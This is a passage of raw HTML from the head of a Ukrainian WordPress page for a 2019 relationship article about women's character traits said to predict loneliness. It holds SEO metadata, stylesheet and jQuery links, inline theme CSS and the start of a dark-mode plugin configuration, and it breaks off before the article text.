

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/
body_size: 28391
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чоловіки тікають від таких дам: риси характеру, які пророчать самотність - Simya</title>
	<link rel="canonical" href="https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чоловіки тікають від таких дам: риси характеру, які пророчать самотність - Simya" />
	<meta property="og:description" content="Багато жінок у своїй самотності звикли звинувачувати відсутність гідних чоловіків. Однак психологи запевняють, що певні жіночі риси характеру заважають їмі побудувати щасливе особисте життя." />
	<meta property="og:url" content="https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2019-09-10T12:34:59+00:00" />
	<meta property="article:modified_time" content="2019-09-10T12:35:38+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#article","isPartOf":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"Чоловіки тікають від таких дам: риси характеру, які пророчать самотність","datePublished":"2019-09-10T12:34:59+00:00","dateModified":"2019-09-10T12:35:38+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/"},"wordCount":162,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg","keywords":["відсутність любові до себе","занижена самооцінка","надмірна самостійність жінки","особисте життя","погані риси характеру жінки","стервозна жінка","характер людини","щасливе особисте життя"],"articleSection":["Сім'я","Стосунки"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/","url":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/","name":"Чоловіки тікають від таких дам: риси характеру, які пророчать самотність - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#primaryimage"},"image":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg","datePublished":"2019-09-10T12:34:59+00:00","dateModified":"2019-09-10T12:35:38+00:00","breadcrumb":{"@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg","width":1024,"height":538},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"Чоловіки тікають від таких дам: риси характеру, які пророчать самотність"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Чоловіки тікають від таких дам: риси характеру, які пророчать самотність Канал коментарів" href="https://simya.com.ua/choloviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fcholoviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fcholoviky-tikayut-vid-takyh-dam-rysy-harakteru-yaki-prorochat-yim-samotnist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78573-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pacifico-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/pacifico.css?ver=1765227667' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"5a7a9cd64b","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E 